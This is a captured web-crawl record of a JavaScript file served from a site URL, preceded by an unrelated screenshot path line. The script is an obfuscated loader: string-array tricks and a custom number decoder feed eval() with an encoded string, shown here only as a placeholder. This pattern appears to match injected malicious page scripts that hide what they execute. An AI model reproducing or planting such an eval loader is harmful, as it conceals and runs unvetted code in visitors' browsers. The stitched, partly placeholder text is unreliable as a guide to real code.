

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1680
content:
var _0xc46e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe28c(d,e,f){var g=_0xc46e[2][_0xc46e[1]](_0xc46e[0]);var h=g[_0xc46e[3]](0,e);var i=g[_0xc46e[3]](0,f);var j=d[_0xc46e[1]](_0xc46e[0])[_0xc46e[10]]()[_0xc46e[9]](function(a,b,c){if(h[_0xc46e[4]](b)!==-1)return a+=h[_0xc46e[4]](b)*(Math[_0xc46e[8]](e,c))},0);var k=_0xc46e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc46e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe28c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",29,"uWjCZniOp",1,4,8))